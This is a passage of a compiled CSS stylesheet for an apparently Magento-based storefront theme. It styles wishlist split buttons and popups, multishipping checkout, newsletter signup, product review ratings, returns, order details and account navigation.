  color: #666666;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666666;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  padding: 6px 0;
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li {
  padding: 0;
}
.wishlist.split.button > .action.split {
  margin-right: 5px;
}
.wishlist.split.button > .action.split:before {
  margin: 0;
  width: 18px;
}
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:hover {
  color: #333333;
}
.wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #666666;
  content: '';
  float: left;
  height: 15px;
  margin: 3px 4px 0 0;
}
.cart.table-wrapper .wishlist.split.button {
  vertical-align: baseline;
}
.cart.table-wrapper .wishlist.split.button > .action.split {
  font-weight: normal;
  letter-spacing: normal;
  text-transform: none;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle:after {
  color: #8f98a1;
}
.cart.table-wrapper .wishlist.split.button > .action.split,
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  color: #8f98a1;
}
.cart.table-wrapper .wishlist.split.button > .action.split:before,
.cart.table-wrapper .wishlist.split.button > .action.toggle:before {
  display: none;
}
.wishlist.window.popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.wishlist.window.popup .popup-header .title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  color: #333333;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  color: #333333;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #8c8c8c;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.wishlist.overlay.active {
  display: block;
}
.wishlist-dropdown.move .action.toggle,
.wishlist-dropdown.copy .action.toggle {
  color: #8f98a1;
}
.page-multiple-wishlist .actions-toolbar > .primary {
  display: block;
  float: none;
  text-align: left;
}
.page-multiple-wishlist .actions-toolbar > .primary .action.remove {
  float: right;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 22px;
}
.block-wishlist-management .wishlist-notice.private {
  display: inline-block;
  text-decoration: none;
}
.block-wishlist-management .wishlist-notice.private:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: #a3a3a3;
  content: '\f023';
  font-family: 'FontAwesome';
  margin: 0 5.5px 0 0;
  vertical-align: text-bottom;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 22px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown {
  right: 0;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:before {
  left: auto;
  right: 11px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:after {
  left: auto;
  right: 10px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 22px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 66px;
  max-width: 500px;
}
.block-wishlist-search-results .table-wrapper {
  border-top: none;
}
.block-wishlist-info-items .block-title {
  margin-bottom: 22px;
  font-size: 2.2rem;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 22px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
  visibility: hidden;
}
.block-wishlist-info-items .wishlist-dropdown .change {
  color: #8f98a1;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 22px;
  margin-top: 33px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #2b3945;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 27.5px;
  padding-left: 18px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 33px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 44px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 27.5px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 44px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 10px;
  margin-top: -10px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5.5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.4rem;
  margin-bottom: 44px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter {
  margin-bottom: 20px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 32px;
  color: #575757;
  content: '\f0e0';
  font-family: 'FontAwesome';
  margin: 0 0 0 8px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  margin-right: 35px;
  padding: 0 0 0 35px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
  white-space: nowrap;
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 65px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  content: '' '' '' '' '';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  content: '' '' '' '' '';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '' '' '' '' '';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '' '' '' '' '';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '' '' '' '';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '' '' '';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '' '';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '';
}
.review-control-vote:before {
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
}
.products-reviews-toolbar {
  position: relative;
}
.products-reviews-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 22px;
  padding: 0;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 22px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  font-size: 2rem;
  line-height: 1.8rem;
  padding: 10px 15px;
  margin: 0;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.review-form .action.submit.primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.review-form .actions-toolbar .actions-primary {
  padding: 0;
}
.fieldset .review-legend.legend {
  border-bottom: 0;
  line-height: 1.3;
  margin-bottom: 22px;
  padding: 0;
}
.fieldset .review-legend.legend span {
  margin: 0;
}
.fieldset .review-legend.legend strong {
  display: block;
  font-weight: 600;
}
.fieldset .review-field-ratings > .label {
  font-weight: 600;
  margin-bottom: 10px;
  padding: 0;
}
.review-control-vote label:before,
.review-control-vote:before {
  font-size: 32px;
  height: 32px;
  letter-spacing: 10px;
  line-height: 32px;
}
.review-field-rating .label {
  font-weight: 600;
}
.review-field-rating .control {
  margin-bottom: 52.8px;
  margin-top: 10px;
}
.review-list {
  margin-bottom: 33px;
}
.review-list .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 22px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 10px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-author .review-details-value {
  font-weight: 400;
}
.review-date {
  display: inline;
}
.review-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
  margin: 0 0 22px;
}
.review-content {
  margin-bottom: 22px;
}
.page-main .column .review-add {
  margin-bottom: 0;
}
.data.table.reviews .rating-summary,
.data.cms-page-view .column.main table.table-grid.reviews .rating-summary,
.data.modal-content table.table-grid.reviews .rating-summary,
.data.cms-page-view .column.main table.data-table.reviews .rating-summary,
.data.modal-content table.data-table.reviews .rating-summary {
  margin-top: -4px;
}
.customer.review.view .review.title,
.customer.review.view .ratings.summary.items,
.customer.review.view .product.details {
  margin-bottom: 22px;
}
.product-reviews-summary {
  margin-bottom: 5.5px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary .rating-summary {
  display: inline-block;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a:not(:last-child) {
  margin-right: 30px;
}
.product-reviews-summary .reviews-actions .action.add {
  white-space: nowrap;
}
.product-info-main .rating-summary,
.customer-review .rating-summary {
  margin-right: 30px;
}
.block-reviews-dashboard .items .item {
  margin-bottom: 22px;
}
.block-reviews-dashboard .items .item:last-child {
  margin-bottom: 0;
}
.block-reviews-dashboard .product-name {
  display: inline-block;
}
.block-reviews-dashboard .product-name:not(:last-child) {
  margin-bottom: 5.5px;
}
.block-reviews-dashboard .rating-summary .label {
  font-weight: 600;
  margin-right: 10px;
  vertical-align: middle;
}
.table-reviews .product-name,
.block-reviews-dashboard .product-name {
  font-weight: 400;
}
.table-reviews .rating-summary {
  display: inline-block;
  vertical-align: baseline;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details {
  margin: 0;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 22px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 22px;
}
.customer-review .review-details .review-content {
  margin: 0;
  margin-bottom: 22px;
}
.customer-review .review-details .review-date {
  color: #a6a6a6;
}
.block-reward-info .reward-balance {
  font-size: 1.8rem;
  margin-bottom: 27.5px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 27.5px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.order-details-items.rma .order-title {
  display: none;
}
.order-details-items.rma .order-title + .toolbar {
  display: none;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.table-wrapper.table-returns .returns-details.hidden {
  display: none;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 22px;
}
.magento-rma-guest-create .order-links .item a {
  line-height: 1.42857143;
  margin: 0 33px 0 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.magento-rma-guest-create .order-links .item a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.magento-rma-guest-create .order-links .item a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:active {
  color: #8f98a1;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:hover,
.magento-rma-guest-create .order-links .item a:active,
.magento-rma-guest-create .order-links .item a:focus {
  background: none;
  border: 0;
}
.magento-rma-guest-create .order-links .item a.disabled,
.magento-rma-guest-create .order-links .item a[disabled],
fieldset[disabled] .magento-rma-guest-create .order-links .item a {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.order-links .item {
  line-height: 63px;
  margin: 0 0 -1px;
}
.order-links .item strong {
  border: 1px solid #eff0f1;
  display: block;
  font-weight: bold;
  padding: 0 20px;
}
.order-links .item a {
  background: #fafafa;
  border: 1px solid #eff0f1;
  display: block;
  font-weight: bold;
  padding: 0 20px;
}
.order-links .item a:hover {
  text-decoration: none;
}
.order-details-items {
  border: 1px solid #eff0f1;
  margin-bottom: 44px;
  padding: 10px;
}
.order-details-items .order-title {
  border-bottom: 1px solid #eff0f1;
  padding: 0 0 10px;
}
.order-details-items .order-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.order-details-items .order-title .action {
  display: inline-block;
}
.order-details-items .table-wrapper {
  margin: 0;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 33px;
}
.order-details-items .table-wrapper.order-items-shipment {
  overflow: visible;
}
.order-details-items .table-order-items > thead > tr > th {
  border-bottom: 1px solid #eff0f1;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #eff0f1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .col.name {
  padding-top: 16px;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.order-details-items .action.show.expanded:after {
  content: '\f106';
}
.order-details-items .product-item-name {
  font-size: 1.8rem;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 1px solid #eff0f1;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.form-orders-search .field:last-child {
  margin-bottom: 22px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(100% - 20px);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
.form.send.friend .fieldset .field .control {
  width: 100%;
}
.product-social-links .action.mailto.friend:before {
  content: '\f0e0';
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  color: #575757;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #ff7a0e;
  color: #000000;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #ff7a0e;
}
.block-collapsible-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
body {
  background-color: #ffffff;
}
.page-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.page-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.page-main > .page-title-wrapper .page-title {
  hyphens: auto;
}
.page-header {
  background-color: #ffffff;
  border-bottom: 1px solid #eff0f1;
  margin-bottom: 22px;
}
.page-header .panel.wrapper {
  color: #2b3945;
}
.header.panel > .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
